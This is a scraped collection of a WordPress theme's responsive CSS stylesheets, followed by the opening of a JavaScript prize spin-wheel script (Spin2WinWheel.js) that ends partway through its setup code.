    .event-item-party {
        padding: 25px;
    }


    .event-item-party .with-icons h3 {
        font-size: 18px !important;
        line-height: 24px !important;
    }
    .right-side.four-flex-packeges {
        padding: 0 30px;
    }

    section.eat-menu-sections .accordion>.card .image-wrap>img {
        height: 368px;
    }
    /*    */
    div#accordionExample {
        max-width: 991px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 333px !important;
        object-fit: cover;
    }

}

@media (max-width: 991px) {

    ul#menu-menu-2 li:last-child {
        display: block;
    }

    .custom-lang-switch {
        display: none;
    }

    .navbar-nav li.nav-item {
        text-align: right;
    }

}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {

    .card-item-with-name {
        height: 210px;
    }

    .image-wrap > img {
        height: 308px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 37px;
        line-height: 47.33px;
    }

    section.full-section.two-way-part .small-img > img {
        width: 120px;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 27px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding: 0px 30px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        min-height: 479px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content h2 {
        margin-bottom: 10px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }

    section.full-section.two-way-part img {
        height: 100%;
        object-fit: cover;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
        min-height: 305px;
        padding-top: 100px !important;
    }

    .arow-img {
        position: absolute;
        bottom: -28%;
        z-index: 9999;
    }

    /*    */
    section.full-section.party-hero .left-side.four-images .right-side-img {
        display: none;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img {
        width: 100%;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 57vh;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 30vh !important;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 47vh;
    }

    /*    */
    section.full-section.party-hero .row .col-md-6:first-child {
        flex: 0 0 30%;
        max-width: 30%;
    }

    section.full-section.party-hero .row .col-md-6:last-child {
        flex: 0 0 70%;
        max-width: 70%;
    }
/*    --------- */
    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        height: 26vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    /*    */
    .event-item-party {
        width: 70% !important;
        justify-content: center;
    }

    section.full-section.two-way-part .right-side {
        justify-content: center;
    }

    .event-item-party {
        width: 90% !important;
        justify-content: center;
    }
    .right-side.four-flex-item {
        padding-right: 0px;
    }
    section.full-section.two-way-part .right-side {
        padding: 0 10px;
        width: 100%;
    }
    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .video-wrap {
        height: 410px;
    }

    .video-wrap .wrapper {
        height: inherit;
    }

    /*    */
    div#accordionExample {
        max-width: 700px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 220px !important;
        object-fit: cover;
    }

    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }

}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {

    /* CSS */

}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 700px) and (max-width: 767px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 80% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }


    /*    */
    /*section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {*/
    /*    padding: 30px;*/
    /*    justify-content: center;*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*    padding-top: 30px;*/
    /*    padding-bottom: 40px;*/
    /*}*/

    /*.event-item-party {*/
    /*    min-width: fit-content;*/
    /*    height: max-content;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .first-img {*/
    /*    height: 25vh !important;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .second-img {*/
    /*    height: 40vh;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .right-side-img .first-img {*/
    /*    height: 65vh;*/
    /*}*/

    /*section.full-section.party-hero .top-image-section .main-image {*/
    /*    height: 40vh;*/
    /*}*/

    /*.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style .address-content {*/
    /*    padding: 0px 25px;*/
    /*}*/

    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    /*    */
    div#accordionExample {
        max-width: 650px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 397px!important;
        object-fit: cover;
    }
/*    party */
    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party{
        width: 49% !important;
    }
}


@media (min-width: 481px) and (max-width: 699px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 354px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 242px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        /* flex-direction: column-reverse; */
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px !important;
        padding: 0px 25px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }
    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }

    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*        */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }

    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 420px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 400px!important;
        object-fit: cover;
    }
}

/*
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
        left: unset;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        left: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 400px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 195px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 49px 0;
        text-align: center;
    }

    .address-content {
        padding: 20px;
    }

    .address-content h2 {
        font-size: 27px;
        margin-bottom: 20px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 20px;
        min-height: 275px;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        flex-direction: column-reverse;
    }

    .arow-img {
        bottom: -6%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }

    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
        height: 25vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
        height: 50vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
        height: 45vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
        height: 30vh;
    }

    section.full-section.eat-hero-section .top-image-section .main-image {
        height: 45vh;
    }

    section.full-section.eat-hero-section .text-image-section {
        padding: 0 50px;
    }

    section.full-section.two-way-part.style-two.eat-item .address-content {
        padding: 20px;
    }

    section.eat-menu-sections {
        padding: 0 20px;
    }

    section.eat-menu-sections .meal-item {
        width: 100% !important;
    }

    div#accordionExample .card-body .meal-item .image-wrap {
        height: 100%;
    }
    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row .right-side {
        padding-top: 20px;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 230px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    section.play-with-video {
        padding: 40px 15px;
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
    }

    .icon-text-wrap h3 {
        font-size: 25px;
    }

    .icon-text-wrap p {
        font-size: 18px;
    }

    .icon-text-wrap ul li {
        font-size: 18px;
        margin-bottom: 10px;
    }
    ul.play-sections {
        margin: 0;
        padding: 0;
        margin-left: 15px;
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 252px !important;
        height: 250px !important;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    div#accordionExample .card-body {
        padding: 10px;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 300px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 250px!important;
        object-fit: cover;
    }
}

/* fixes */
@media (min-width: 1440px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1400px;
    }

    .card-item-with-name {
        height: 286px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 460px;
        object-fit: cover;
    }
}

@media (min-width: 1281px) and (max-width: 1439px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1200px;
    }

    .card-item-with-name {
        height: 247px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 383px;
        object-fit: cover;
    }
}

@media (min-width: 1025px) and (max-width: 1280px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1000px;
    }

    .card-item-with-name {
        height: 206px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 323px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 20px;
    }

    .item-header {
        height: 100px;
    }
}



@media (min-width: 768px) and (max-width: 1024px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 720px;
    }

    .card-item-with-name {
        height: 157px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 248px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }
}
@media (min-width: 481px) and (max-width: 699px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 441px;
    }

    .card-item-with-name {
        height: 267px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}

@media (min-width: 320px) and (max-width: 480px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 300px;
    }

    .card-item-with-name {
        height: 189px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto !important;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}




--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0
body_size: -81
content:
.peg,
.wheelSVG {
    visibility: hidden;
}


.centerCircle,
.valueContainer,
.wheelOutline,
.wheelText {
    pointer-events: none;
}





 .wheelContainer {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 0;
    width: 100vw
    height: 100vh;

}

.wheelSVG {
   position: relative;
    overflow: visible;
    height: 75vh;
}

.wheelText {
    text-anchor: start;
    font-family: Montserrat, sans-serif;
    -webkit-user-select: none;
    user-select: none;
}

.wheelText tspan {
    text-anchor: middle;
    letter-spacing: 2px;
}



@media only screen and (max-width: 480px) {


}

@media only screen and (min-width: 481px) and (max-width: 800px) {


}

@media only screen and (min-width: 801px) {


}

@media only screen and (max-height: 480px) {



  
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0
body_size: 6416
content:
function Spin2WinWheel() {

  var xmlns = "http://www.w3.org/2000/svg",
    xlinkns = "http://www.w3.org/1999/xlink",
    select = function(s) {
      return document.querySelector(s);
    },
    selectAll = function(s) {
      return document.querySelectorAll(s);
    },
    thisWheel = this,
    wheelSVG = select('.wheelSVG'),
    wheel = select('.wheel'),
    wheelOutline = select('.wheelOutline'),
    wheelContainer = select('.wheelContainer'),
    peg = select('.peg'),
    pegContainer = select('.pegContainer'),
    mainContainer = select('.mainContainer'),
    valueContainer = select('.valueContainer'),
    centerCircle = select('.centerCircle'),
    toast = select('.toast'),
    toastText = select('.toast p'),
    centerCircleImageContainer = select('.centerCircleImageContainer'),
    dataObj,
    svgWidth,
    svgHeight,
    wheelStrokeColor,
    wheelStrokeWidth,
    wheelFillColor = 'transparent',
    wheelSize,
    wheelRadius,
    wheelTextColor,
    wheelTextOffsetY,
    wheelImageOffsetY,
    wheelTextSize,
    wheelImageSize,
    wheelDragger,
    currentWheelRotation,
    centerCircleStrokeColor,
    centerCircleStrokeWidth,
    centerCircleFillColor,
    centerCircleSize,
    centerCircleImageUrl,
    centerCircleImageWidth,
    centerCircleImageHeight,    
    centerCircleRadius,
    segmentStrokeColor,
    segmentStrokeWidth,
    segmentValuesArray,
    numSegments,
    numSpins,
    rotationStep,
    segmentStep,
    oldWheelPos,
    currentWheelPos = 0,
    centerX,
    centerY,
    colorArray,
    spinCount = 0,
    spinMultiplier = 2,
    colorCount = 0,
    startAngle = 0,
    endAngle = startAngle,
    segmentArray = [],
    minSpinDuration,
    gameOverText,
    invalidSpinText,
    introText,
    gameId,
    hasSound,
    hasShadows,
    clickToSpin,
    spinButton = null,
    onResult,
    onGameEnd,
    onError,
    spinVelocityTracker,
    gameResultsArray = [],
    pegSnd = new Audio('https://boostsaudi.com/wp-content/themes/boost/assets/spin/media/wheel_tick.mp3'),
    spinDestinationArray,
    randomSpins = true,
    spinDirection,// = -1,
    numRevsPerDestination,
    invalidSpinThreshold,
    probabilityArray = null,
    hasProbability = false,
    requiredProb,
    restrictPlayDuration,
    initError1 = "Invalid destination set - please ensure the destination in spinDestinationArray is greater than 0 and less than or equal to the number of segments",
    initError2 = "Not enough segments. Please add more entries to segmentValuesArray",
    probabilityErrorStr = "If you have set JSON probability values they must add up to 100",
    disabledText,
    isDisabled = false,
    setInitData = function() {

      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelSize = dataObj.wheelSize;
      wheelRadius = wheelSize / 2;
      wheelTextColor = dataObj.wheelTextColor;
      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelStrokeWidth = dataObj.wheelStrokeWidth;
      wheelTextOffsetY = dataObj.wheelTextOffsetY;
      wheelImageOffsetY = dataObj.wheelImageOffsetY;
      wheelImageSize = dataObj.wheelImageSize;
      wheelTextSize = dataObj.wheelTextSize;
      centerCircleStrokeColor = dataObj.centerCircleStrokeColor;
      centerCircleStrokeWidth = dataObj.centerCircleStrokeWidth;
      centerCircleFillColor = dataObj.centerCircleFillColor;
      centerCircleSize = dataObj.centerCircleSize;
